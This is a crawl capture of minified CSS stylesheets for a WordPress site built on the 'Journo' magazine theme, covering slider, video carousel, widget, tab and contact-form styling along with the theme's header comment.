(max-width:320px){.edgtf-owl-news-slider{margin-bottom:122px}}.edgtf-owl-news-slider .owl-stage-outer{z-index:1}@media only screen and (max-width:480px){.edgtf-owl-news-slider .owl-stage-outer{overflow:visible}}.edgtf-owl-news-slider .edgtf-slider-nav-holder{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (max-width:768px){.edgtf-owl-news-slider .edgtf-slider-nav-holder{display:none}}.edgtf-owl-news-slider .edgtf-slider-nav-holder #ascrail2000{display:block!important;width:1px!important}.edgtf-owl-news-slider .edgtf-slider-nav-holder #ascrail2000 .nicescroll-cursors{width:1px!important;background-color:inherit!important}.edgtf-owl-news-slider .edgtf-slider-nav-holder>.owl-dots{right:5%}.edgtf-owl-news-slider .edgtf-grid{position:relative;height:100%}.edgtf-owl-news-slider .edgtf-slider-nav-table{width:100%;height:100%;box-sizing:border-box}.edgtf-owl-news-slider .edgtf-slider-nav-tc{position:relative;width:100%;height:100%;text-align:right}.edgtf-owl-news-slider .owl-dots{display:block;position:absolute;top:50%;right:0;height:49%;min-height:160px;width:350px;margin-top:0;margin-right:8%;padding-right:35px;z-index:5;overflow:hidden;text-align:right;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}@media only screen and (max-width:1440px){.edgtf-owl-news-slider .owl-dots{height:66%}}@media only screen and (max-width:1366px){.edgtf-owl-news-slider .owl-dots{height:70%}}@media only screen and (max-width:1280px){.edgtf-owl-news-slider .owl-dots{height:75%}}@media only screen and (max-width:1200px){.edgtf-owl-news-slider .owl-dots{height:81%}}@media only screen and (max-width:1024px){.edgtf-owl-news-slider .owl-dots{width:300px;height:89%;margin-right:10%}}@media only screen and (max-width:768px){.edgtf-owl-news-slider .owl-dots{display:none!important}}.edgtf-owl-news-slider .owl-dots .owl-dot{display:block;position:relative;width:100%;color:#fff;font-size:16px;font-weight:600;padding:18px 32px 18px 0;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.edgtf-owl-news-slider .owl-dots .owl-dot .edgtf-slider-pag-date{font-family:Montserrat,sans-serif;font-size:11px;font-weight:400}.edgtf-owl-news-slider .owl-dots .owl-dot .edgtf-slider-pag-title{color:#fff;margin-top:4px;margin-bottom:0}.edgtf-owl-news-slider .owl-dots .owl-dot:before{content:"";position:absolute;right:-3px;top:0;height:100%;width:3px;background-color:rgba(255,255,255,.6);transform-origin:bottom;-webkit-transition:-webkit-transform .15s ease-out;-moz-transition:-moz-transform .15s ease-out;transition:transform .15s ease-out;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);transform:scale(1,0)}.edgtf-owl-news-slider .owl-dots .owl-dot.active:before,.edgtf-owl-news-slider .owl-dots .owl-dot:hover:before{transform-origin:top;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.edgtf-owl-news-slider .owl-dots .owl-dot:last-child{margin-bottom:0}.edgtf-owl-news-slider .owl-dots.edgtf-dir-up .owl-dot:before{transform-origin:top}.edgtf-owl-news-slider .owl-dots.edgtf-dir-up .owl-dot:hover:before{transform-origin:bottom}.edgtf-video-carousel{position:relative}.edgtf-video-carousel .edgtf-ni-content{position:relative;display:inline-block;width:100%;vertical-align:middle;box-sizing:border-box}.edgtf-video-carousel .edgtf-ni-content .edgtf-post-title{margin:30px 0 8px;text-align:left;width:100%}.edgtf-video-carousel .edgtf-ni-content .edgtf-ni-info-top{margin-bottom:5px;position:absolute;top:-15px;left:0;background:#f8f8f8;padding:1px 26px;z-index:9;-webkit-transition:padding .2s ease-out;-moz-transition:padding .2s ease-out;transition:padding .2s ease-out}.edgtf-video-carousel .edgtf-ni-content .edgtf-ni-info-top .edgtf-post-info-category:not(.edgtf-post-info-hot-trending){font-family:Montserrat,sans-serif;vertical-align:middle;font-size:10px;color:#262827;letter-spacing:.2em;font-weight:600;line-height:27px;text-transform:uppercase}.edgtf-video-carousel .edgtf-ni-content .edgtf-ni-info-top .edgtf-post-info-category:not(.edgtf-post-info-hot-trending) a{color:inherit}.edgtf-video-carousel .edgtf-ni-content .edgtf-ni-info-top .edgtf-post-info-category:not(.edgtf-post-info-hot-trending) a:hover{color:inherit}.edgtf-video-carousel .edgtf-ni-content .edgtf-ni-info-top:hover{padding:1px 33px}.edgtf-video-carousel .edgtf-ni-image-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;box-sizing:border-box}.edgtf-video-carousel .edgtf-ni-image-holder .edgtf-post-image{overflow:hidden}.edgtf-video-carousel .edgtf-ni-image-holder .edgtf-post-image img{-webkit-transition:-webkit-transform .35s cubic-bezier(.4,.12,.4,.85);-moz-transition:-moz-transform .35s cubic-bezier(.4,.12,.4,.85);transition:transform .35s cubic-bezier(.4,.12,.4,.85);-webkit-transform:translate3d(0,0,0) scale(1.06);-moz-transform:translate3d(0,0,0) scale(1.06);transform:translate3d(0,0,0) scale(1.06)}.edgtf-video-carousel .edgtf-ni-image-holder .edgtf-post-image:hover img{-webkit-transform:translate3d(3%,0,0) scale(1.06);-moz-transform:translate3d(3%,0,0) scale(1.06);transform:translate3d(3%,0,0) scale(1.06)}.edgtf-video-carousel .edgtf-ni-image-holder .edgtf-post-info-hot-trending{position:absolute;top:0;left:0;float:none;height:auto;z-index:100}.edgtf-video-carousel .edgtf-ni-image-holder .edgtf-post-info-hot-trending>div{position:relative;display:block;margin-left:0;background-color:#fff;border:1px solid #ebebeb}.edgtf-video-carousel .edgtf-ni-image-holder .edgtf-post-info-hot-trending>div:not(:first-child){margin-top:-1px}.edgtf-video-carousel .edgtf-ni-image-holder .edgtf-post-info-hot-trending>div>a{display:block}.edgtf-video-carousel .edgtf-ni-image-holder .edgtf-post-info-hot-trending>div>a>span{display:block;padding:1px 6px 3px;text-align:center;box-sizing:border-box}.edgtf-video-carousel .edgtf-ni-image-holder .edgtf-post-info-hot-trending>div>a:hover{background-color:#f8f8f8}.edgtf-video-carousel .edgtf-ni-image-holder .edgtf-post-info-hot-trending>div svg{display:inline-block;vertical-align:middle}.edgtf-video-carousel .edgtf-ni-image-holder .edgtf-ni-video-mark{position:absolute;bottom:8px;right:15px;font-size:32px;color:#fff;pointer-events:none}.edgtf-video-carousel .edgtf-ni-image-holder .edgtf-ni-video-mark svg circle,.edgtf-video-carousel .edgtf-ni-image-holder .edgtf-ni-video-mark svg polygon{stroke:#fff}.edgtf-video-carousel.edgtf-news-skin-light .edgtf-owl-slider .owl-dots .owl-dot span{background-color:rgba(18,18,18,.6)}.edgtf-video-carousel.edgtf-news-skin-light .edgtf-owl-slider .owl-dots .owl-dot.active span,.edgtf-video-carousel.edgtf-news-skin-light .edgtf-owl-slider .owl-dots .owl-dot:hover span{background-color:#121212}.edgtf-video-carousel .owl-nav .owl-prev{left:-51px}@media only screen and (max-width:1366px){.edgtf-video-carousel .owl-nav .owl-prev{left:-40px}}@media only screen and (max-width:1200px){.edgtf-video-carousel .owl-nav .owl-prev{left:-41px}}@media only screen and (max-width:768px){.edgtf-video-carousel .owl-nav .owl-prev{left:-31px}}@media only screen and (max-width:480px){.edgtf-video-carousel .owl-nav .owl-prev{left:0}}.edgtf-video-carousel .owl-nav .owl-next{right:-51px}@media only screen and (max-width:1366px){.edgtf-video-carousel .owl-nav .owl-next{right:-40px}}@media only screen and (max-width:1200px){.edgtf-video-carousel .owl-nav .owl-next{right:-41px}}@media only screen and (max-width:768px){.edgtf-video-carousel .owl-nav .owl-next{right:-31px}}@media only screen and (max-width:480px){.edgtf-video-carousel .owl-nav .owl-next{right:0}}.edgtf-video-carousel .owl-nav .owl-next,.edgtf-video-carousel .owl-nav .owl-prev{top:calc(50% - 54px);font-family:linea-arrows-10;color:#000}.edgtf-video-carousel .owl-nav .owl-next span,.edgtf-video-carousel .owl-nav .owl-prev span{font-size:32px}.widget.edgtf-news-video-carousel-widget .owl-nav .owl-prev{left:0}.widget.edgtf-news-video-carousel-widget .owl-nav .owl-next{right:0}.edgtf-video-layout1-item .edgtf-ni-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-video-layout1-item .edgtf-ni-image-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-video-layout1-item .edgtf-ni-image-holder .edgtf-post-image a{display:block;overflow:hidden}.edgtf-video-layout1-item .edgtf-ni-image-holder .edgtf-post-image a img{-webkit-transition:-webkit-transform .35s cubic-bezier(.4,.12,.4,.85);-moz-transition:-moz-transform .35s cubic-bezier(.4,.12,.4,.85);transition:transform .35s cubic-bezier(.4,.12,.4,.85);-webkit-transform:translate3d(0,0,0) scale(1.06);-moz-transform:translate3d(0,0,0) scale(1.06);transform:translate3d(0,0,0) scale(1.06)}.edgtf-video-layout1-item .edgtf-ni-image-holder .edgtf-post-image:hover img{-webkit-transform:translate3d(3%,0,0) scale(1.06);-moz-transform:translate3d(3%,0,0) scale(1.06);transform:translate3d(3%,0,0) scale(1.06)}.edgtf-video-layout1-item .edgtf-ni-content{border:1px solid #ebebeb;box-sizing:border-box;position:absolute;left:0;bottom:0;width:60%;padding:17px 20px 13px;background-color:#fff}.edgtf-news-skin-light .edgtf-video-layout1-item .edgtf-ni-content{background-color:#121212}.edgtf-video-layout1-item .edgtf-ni-content .edgtf-ni-info-top{margin-bottom:11px}.edgtf-video-layout1-item .edgtf-ni-content .edgtf-ni-info-top .edgtf-post-title{letter-spacing:.02em}.edgtf-video-layout1-item .edgtf-ni-content .edgtf-ni-info-top .edgtf-post-info-category{position:absolute;display:inline-block;top:-15px;left:-1px;background:#f8f8f8;padding:0 30px;font-family:Montserrat,sans-serif;font-size:10px;font-weight:600;line-height:29px;text-transform:uppercase;color:#262827;letter-spacing:.2em;-webkit-transition:padding .35s cubic-bezier(.25,.04,0,.93);-moz-transition:padding .35s cubic-bezier(.25,.04,0,.93);transition:padding .35s cubic-bezier(.25,.04,0,.93)}.edgtf-video-layout1-item .edgtf-ni-content .edgtf-ni-info-top .edgtf-post-info-category:hover{padding:0 36px}.edgtf-video-layout1-item .edgtf-ni-content .edgtf-ni-info-bottom{position:relative;margin-top:13px}.edgtf-video-layout1-item .edgtf-ni-content .edgtf-ni-info-bottom .edgtf-post-info-date{color:#545454}.edgtf-video-layout1-item .edgtf-ni-content .edgtf-ni-info-bottom .edgtf-post-info-date a{font-family:Montserrat,sans-serif;font-size:11px;font-weight:400;text-transform:none;letter-spacing:normal}.edgtf-video-layout1-item .edgtf-ni-content .edgtf-ni-info-bottom .edgtf-ni-play-mark{position:absolute;right:-5px;bottom:-4px;font-size:20px;color:#000}.edgtf-video-layout2-item .edgtf-ni-image-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-video-layout2-item .edgtf-ni-image-holder .edgtf-post-image a{display:block;overflow:hidden}.edgtf-video-layout2-item .edgtf-ni-image-holder .edgtf-post-image a img{-webkit-transition:-webkit-transform .35s cubic-bezier(.4,.12,.4,.85);-moz-transition:-moz-transform .35s cubic-bezier(.4,.12,.4,.85);transition:transform .35s cubic-bezier(.4,.12,.4,.85);-webkit-transform:translate3d(0,0,0) scale(1.06);-moz-transform:translate3d(0,0,0) scale(1.06);transform:translate3d(0,0,0) scale(1.06)}.edgtf-video-layout2-item .edgtf-ni-image-holder .edgtf-post-image:hover img{-webkit-transform:translate3d(3%,0,0) scale(1.06);-moz-transform:translate3d(3%,0,0) scale(1.06);transform:translate3d(3%,0,0) scale(1.06)}.edgtf-video-layout2-item .edgtf-ni-content{position:relative;display:inline-block;width:100%;vertical-align:middle;border:1px solid #ebebeb;box-sizing:border-box;background:#fff;padding:38px 27px 21px}.edgtf-video-layout2-item .edgtf-ni-content .edgtf-ni-info-top{position:absolute;top:-15px;left:-1px;background:#f8f8f8;padding:5px 27px;-webkit-transition:padding .35s cubic-bezier(.25,.04,0,.93);-moz-transition:padding .35s cubic-bezier(.25,.04,0,.93);transition:padding .35s cubic-bezier(.25,.04,0,.93)}.edgtf-video-layout2-item .edgtf-ni-content .edgtf-ni-info-top .edgtf-post-info-category{font-family:Montserrat,sans-serif;font-size:10px;font-weight:600;letter-spacing:.2em;color:#262827}.edgtf-video-layout2-item .edgtf-ni-content .edgtf-ni-info-top:hover{padding:5px 33px}.edgtf-video-layout2-item .edgtf-ni-content .edgtf-ni-info-bottom{margin-top:26px}.edgtf-video-layout2-item .edgtf-ni-content .edgtf-ni-info-bottom .edgtf-post-info-date{color:#545454}.edgtf-video-layout2-item .edgtf-ni-content .edgtf-ni-info-bottom .edgtf-post-info-date a{font-family:Montserrat,sans-serif;font-size:11px;font-weight:400;text-transform:none;letter-spacing:normal}.edgtf-video-layout2-item .edgtf-ni-content .edgtf-ni-info-bottom .edgtf-ni-play-mark{position:absolute;right:14px;bottom:17px;font-size:20px;color:#000}.edgtf-video-layout2-item .edgtf-post-excerpt-holder{margin-top:18px}.edgtf-video-layout3-item .edgtf-ni-image-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-video-layout3-item .edgtf-ni-image-holder .edgtf-ni-video-button:after{content:"r";font-family:linea-music-10!important;background-color:#fff;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:33px;padding:15px;color:#000}.edgtf-video-layout3-item .edgtf-ni-content{position:relative;display:inline-block;width:100%;vertical-align:middle;box-sizing:border-box;background-color:transparent;padding:28px 0 21px}.edgtf-video-layout3-item .edgtf-ni-content .edgtf-post-title{letter-spacing:.03em}.edgtf-video-layout3-item .edgtf-ni-content .edgtf-ni-info-top{position:absolute;top:-15px;left:-1px;background:#f8f8f8;padding:5px 27px}.edgtf-video-layout3-item .edgtf-ni-content .edgtf-ni-info-top .edgtf-post-info-category{font-family:Montserrat,sans-serif;font-size:10px;font-weight:600;letter-spacing:.2em;color:#262827}.edgtf-video-layout3-item .edgtf-ni-content .edgtf-ni-info-bottom{margin-top:5px}.edgtf-video-layout3-item .edgtf-ni-content .edgtf-ni-info-bottom .edgtf-post-info-date{color:#545454}.edgtf-video-layout3-item .edgtf-ni-content .edgtf-ni-info-bottom .edgtf-post-info-date a{font-family:Montserrat,sans-serif;font-size:11px;font-weight:400;text-transform:none;letter-spacing:normal}.edgtf-news-blog-cr-widget{position:relative;display:inline-block;vertical-align:middle;height:100%;cursor:pointer}.edgtf-news-blog-cr-widget:before{content:'';display:inline-block;vertical-align:middle;height:100%;margin-left:-4px}.edgtf-news-blog-cr-widget .edgtf-news-bcr-opener-holder{position:relative;display:inline-block;vertical-align:middle;padding:0 10px}.edgtf-news-blog-cr-widget .edgtf-news-bcr-opener-holder .edgtf-news-bcr-opener{position:relative;width:6px;height:27px}.edgtf-news-blog-cr-widget .edgtf-news-bcr-opener-holder .edgtf-bcr-circle{display:inline-block;vertical-align:middle;width:100%;height:6px;background-color:#b8bfc1;border-radius:50%}.edgtf-news-blog-cr-widget .edgtf-news-bcr-opener-holder .edgtf-bcr-circle:first-child{position:absolute;top:0;left:0}.edgtf-news-blog-cr-widget .edgtf-news-bcr-opener-holder .edgtf-bcr-circle:last-child{position:absolute;bottom:1px;left:0}.edgtf-news-blog-cr-widget .edgtf-news-bcr-dropdown{position:absolute;top:100%;right:0;width:620px;opacity:0;background-color:#fff;visibility:hidden;text-align:left;padding:30px 30px 20px;box-sizing:border-box;-webkit-transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out}.edgtf-news-blog-cr-widget .edgtf-news-bcr-dropdown.opened{opacity:1;visibility:visible}.edgtf-news-blog-cr-widget .edgtf-news-blog-cr-title-holder{margin-bottom:20px}.edgtf-news-blog-cr-widget .edgtf-news-blog-cr-title-holder .edgtf-news-bcr-title{margin:0}.edgtf-news-blog-cr-widget .edgtf-news-bcr-cats{font-size:0}.edgtf-news-blog-cr-widget .edgtf-news-bcr-cats:not(:only-child){padding-bottom:20px}.edgtf-news-blog-cr-widget .edgtf-news-bcr-cats .edgtf-news-bcr-category{display:inline-block;vertical-align:middle;width:25%;font-size:14px}.edgtf-news-blog-cr-widget .edgtf-news-bcr-reacts:not(:only-child){padding-top:20px;border-top:1px solid #ebebeb}.edgtf-news-blog-cr-widget .edgtf-news-bcr-reacts .edgtf-news-bcr-reaction{display:inline-block;vertical-align:middle;max-width:75px;padding:0 10px;text-align:center}.widget.edgtf-news-latest-news-widget{position:relative;display:inline-block;width:100%;vertical-align:middle;visibility:hidden;padding:25px;background-color:#121212;box-sizing:border-box}.widget.edgtf-news-latest-news-widget .edgtf-news-lnw-title-holder{position:relative;display:table-cell;vertical-align:middle;width:1%;white-space:nowrap}.widget.edgtf-news-latest-news-widget .edgtf-news-lnw-title-holder:after{position:absolute;content:'';top:50%;right:0;width:1px;height:100%;background-color:#fff;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.widget.edgtf-news-latest-news-widget .edgtf-news-lnw-slider-holder{position:relative;display:table-cell;vertical-align:middle;overflow:hidden;width:99%}.widget.edgtf-news-latest-news-widget .edgtf-news-lnw-title{vertical-align:middle;padding:0 25px 0 20px;font-size:20px;font-weight:700;color:#fff;text-transform:capitalize}.widget.edgtf-news-latest-news-widget .edgtf-news-lnw-slider{position:relative}.widget.edgtf-news-latest-news-widget .edgtf-news-lnw-slider .edgtf-news-lnw-slide{float:left;position:relative;white-space:nowrap;margin:0}.widget.edgtf-news-latest-news-widget .edgtf-news-lnw-slider .edgtf-news-lnw-slide>a{color:#999;font-size:14px;font-weight:700}.widget.edgtf-news-latest-news-widget .edgtf-news-lnw-slider .edgtf-news-lnw-slide>a:hover{opacity:.9}.widget.edgtf-news-latest-news-widget .edgtf-news-lnw-slider .edgtf-news-lnw-slide:after{display:inline-block;vertical-align:middle;content:'|';color:#999;margin:0 10px}.widget.edgtf-news-latest-news-widget .edgtf-news-lnw-slider.edgtf-news-clone{position:absolute;top:3px}.widget.edgtf-news-latest-news-widget.edgtf-lnw-skin-light{background-color:#e2ae7f}.widget.edgtf-news-latest-news-widget.edgtf-lnw-skin-light .edgtf-news-lnw-title-holder:after{background-color:#121212}.widget.edgtf-news-latest-news-widget.edgtf-lnw-skin-light .edgtf-news-lnw-title{color:#121212}.widget.edgtf-news-latest-news-widget.edgtf-lnw-skin-light .edgtf-news-lnw-slider .edgtf-news-lnw-slide a{color:#121212}.widget.edgtf-news-latest-news-widget.edgtf-lnw-skin-light .edgtf-news-lnw-slider .edgtf-news-lnw-slide:after{color:#121212}.edgtf-plw-tabs{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-drop-down .edgtf-plw-tabs .edgtf-plw-tabs-inner .edgtf-plw-tabs-tabs-holder .edgtf-plw-tabs-tab{margin:0}.edgtf-drop-down .edgtf-plw-tabs .edgtf-plw-tabs-inner .edgtf-plw-tabs-tabs-holder .edgtf-plw-tabs-tab a{position:relative;display:block;height:auto;color:#121212;font-family:inherit;font-weight:600!important;padding:0;float:none;-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.edgtf-plw-tabs edgtef-plw-tabs-tab:first-child a{padding-top:0}.edgtf-plw-tabs .edgtf-plw-tabs-inner{padding:0;margin:0 -15px}.edgtf-plw-tabs .edgtf-plw-tabs-tabs-holder{width:16%;display:inline-block;position:relative;float:left;padding:0 15px;vertical-align:middle;box-sizing:border-box}.edgtf-plw-tabs .edgtf-plw-tabs-tabs-holder .edgtf-plw-tabs-tab a .item_text{position:relative;display:block;padding:0 30px 0 0;margin:0;overflow:hidden;-webkit-transition:padding .2s ease-in-out;-moz-transition:padding .2s ease-in-out;transition:padding .2s ease-in-out}.edgtf-plw-tabs .edgtf-plw-tabs-tabs-holder .edgtf-plw-tabs-tab a .item_text:after{position:absolute;top:50%;left:-8px;display:inline-block;vertical-align:middle;font-family:Ionicons;content:'\f363';speak:none;color:#e2ae7f;font-size:19px;text-transform:none;text-rendering:auto;line-height:14px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:left .2s ease-in-out;-moz-transition:left .2s ease-in-out;transition:left .2s ease-in-out}.edgtf-plw-tabs .edgtf-plw-tabs-tabs-holder .edgtf-plw-tabs-tab a:hover .item_text{padding:0 15px}.edgtf-plw-tabs .edgtf-plw-tabs-tabs-holder .edgtf-plw-tabs-tab a:hover .item_text:after{left:0}.edgtf-plw-tabs .edgtf-plw-tabs-content-holder{position:relative;float:right;width:84%}.edgtf-plw-tabs .edgtf-plw-tabs-content-holder .edgtf-plw-tabs-content{opacity:0;display:inline-block;position:relative;float:left;padding:0 15px;vertical-align:middle;box-sizing:border-box;position:absolute;width:100%;max-width:100%;z-index:1;-webkit-transition:opacity .23s;-moz-transition:opacity .23s;transition:opacity .23s}.edgtf-plw-tabs .edgtf-plw-tabs-content-holder .edgtf-plw-tabs-content.edgtf-plw-tabs-active-item{opacity:1;z-index:2}.edgtf-plw-tabs .edgtf-plw-tabs-content-holder .edgtf-plw-tabs-content .edgtf-layout3-item .edgtf-ni-image-holder{margin:0 0 11px}.edgtf-plw-tabs .edgtf-pt-six-item{margin:0 0 5px}.edgtf-plw-tabs .edgtf-pt-six-item .f-pt-six-info-section>div{color:#a8a7a7}.widget.edgtf-news-weather-widget.edgtf-news-weather-simple .edgtf-weather-date,.widget.edgtf-news-weather-widget.edgtf-news-weather-simple .edgtf-weather-temperature{display:inline-block;vertical-align:middle}.widget.edgtf-news-weather-widget.edgtf-news-weather-simple.edgtf-news-weather-days-1 .edgtf-news-weather-single{display:inline-block;vertical-align:middle}.widget.edgtf-news-weather-widget.edgtf-news-weather-simple.edgtf-news-weather-days-1 .edgtf-weather-city{display:inline-block;vertical-align:middle;margin-right:13px}.widget.edgtf-news-weather-widget.edgtf-news-weather-skin-dark{color:#000}.widget.edgtf-news-weather-widget.edgtf-news-weather-skin-light{color:#fff}.widget.edgtf-news-weather-widget .edgtf-ws-more{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.widget.edgtf-news-weather-widget .edgtf-ws-more .edgtf-news-ws-left{display:table-cell;vertical-align:top;width:40%}.widget.edgtf-news-weather-widget .edgtf-ws-more .edgtf-news-ws-right{display:table-cell;vertical-align:top}.widget.edgtf-news-weather-widget .edgtf-ws-more .edgtf-news-weather-icon:before{content:'';font-size:50px;font-family:IonIcons}.widget.edgtf-news-weather-widget .edgtf-ws-more .edgtf-news-ws-mist:before{content:"\f475"}.widget.edgtf-news-weather-widget .edgtf-ws-more .edgtf-news-ws-light-snow:before,.widget.edgtf-news-weather-widget .edgtf-ws-more .edgtf-news-ws-snow:before{content:"\f4ae"}.widget.edgtf-news-weather-widget .edgtf-ws-more .edgtf-news-ws-thunderstorm:before{content:"\f4bc"}.widget.edgtf-news-weather-widget .edgtf-ws-more .edgtf-news-ws-drizzle:before,.widget.edgtf-news-weather-widget .edgtf-ws-more .edgtf-news-ws-light-intensity-drizzle:before,.widget.edgtf-news-weather-widget .edgtf-ws-more .edgtf-news-ws-light-intensity-shower-rain:before,.widget.edgtf-news-weather-widget .edgtf-ws-more .edgtf-news-ws-light-rain:before,.widget.edgtf-news-weather-widget .edgtf-ws-more .edgtf-news-ws-moderate-rain:before,.widget.edgtf-news-weather-widget .edgtf-ws-more .edgtf-news-ws-rain:before{content:"\f494"}.widget.edgtf-news-weather-widget .edgtf-ws-more .edgtf-news-ws-shower-rain:before{content:"\f495"}.widget.edgtf-news-weather-widget .edgtf-ws-more .edgtf-news-ws-broken-clouds:before{content:"\f410"}.widget.edgtf-news-weather-widget .edgtf-ws-more .edgtf-news-ws-few-clouds:before,.widget.edgtf-news-weather-widget .edgtf-ws-more .edgtf-news-ws-scattered-clouds:before{content:"\f40f"}.widget.edgtf-news-weather-widget .edgtf-ws-more .edgtf-news-ws-clear-sky:before,.widget.edgtf-news-weather-widget .edgtf-ws-more .edgtf-news-ws-sun:before{content:"\f4b6"}.widget.edgtf-news-weather-widget .edgtf-ws-more .edgtf-weather-top-part{margin-bottom:15px}.widget.edgtf-news-weather-widget .edgtf-ws-more .edgtf-weather-top-part .edgtf-weather-city{color:#000}.widget.edgtf-news-weather-widget .edgtf-news-weather-other-days{position:relative;display:table;table-layout:fixed;height:100%;width:100%;margin-top:15px}.widget.edgtf-news-weather-widget .edgtf-news-weather-other-days .edgtf-news-weather-single{display:table-cell;vertical-align:bottom;text-align:center}

--- FILE ---
content_type: text/css
request_url: https://www.aroundonline.com/wp-content/themes/journo/style.css
body_size: 402
content:
/*
Theme Name: Journo
Theme URI: http://https://journo.qodeinteractive.com/
Description: A Creative Magazine and Blog Theme
Author: Edge Themes
Author URI: http://themeforest.net/user/edge-themes
Text Domain: journo
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.8.1
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://www.aroundonline.com/wp-content/cache/wpfc-minified/785ldp39/2f6da.css
body_size: 732
content:
.edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding-top: 1170px;} h1 { margin-top: 0px;margin-bottom: 0px;} h2 { margin-top: 0px;margin-bottom: 0px;} h3 { margin-top: 0px;margin-bottom: 0px;} h4 { margin-top: 0px;margin-bottom: 0px;} h5 { margin-top: 0px;margin-bottom: 0px;} h6 { margin-top: 0px;margin-bottom: 0px;} p { font-size: 15px;} .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea { height: 120px;} .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz { line-height: 35px;margin-top: 10px;margin-bottom: 20px;} .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit { padding-top: 0;padding-bottom: 0;height: 56px;line-height: 56px;padding-left: 40px;padding-right: 40px;} .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz { background-color: rgba(255, 255, 255, 1);border-width: 0px;border-radius: 0px;padding-top: 18px;padding-bottom: 18px;} .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit { color: #000000;padding-top: 0;padding-bottom: 0;height: 56px;line-height: 56px;background-color: rgba(255, 255, 255, 1);padding-left: 25px;padding-right: 25px;} .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { color: #000000;} .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz { background-color: rgba(255, 255, 255, 1);border-color: rgba(248, 248, 248, 1);padding-top: 17px;padding-right: 21px;padding-bottom: 17px;padding-left: 21px;} .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text:focus, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number:focus, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date:focus, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea:focus, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select:focus, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz:focus { background-color: rgba(255, 255, 255, 1);} .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit { padding-top: 0;padding-bottom: 0;height: 56px;line-height: 56px;background-color: rgba(255, 255, 255, 0);padding-left: 10px;padding-right: 10px;} .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { background-color: rgba(255, 255, 255, 0);} .cf7_custom_style_4 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_4 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_4 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_4 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_4 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_4 input.wpcf7-form-control.wpcf7-quiz { color: #969696;background-color: rgba(255, 255, 255, 1);border-color: rgba(255, 255, 255, 0);padding-top: 14px;padding-right: 16px;padding-bottom: 14px;padding-left: 16px;margin-top: 0px;margin-bottom: 10px;} .cf7_custom_style_4 p { color: #969696;} .edgtf-header-box .edgtf-top-bar-background { height: 91px;} .edgtf-page-header .edgtf-logo-area { height: 80px !important;}

--- FILE ---
content_type: text/css
request_url: https://www.aroundonline.com/wp-content/cache/wpfc-minified/kxaj2lbr/2f6da.css
body_size: 228
content:
@media only screen and (max-width: 1024px){ .edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner, .edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding-top: 40px!important;}
}
@media only screen and (min-width: 769px) and (max-width: 1024px){ h1 { font-size: 40px;} h2 { font-size: 28px;} h3 { font-size: 19px;}
}
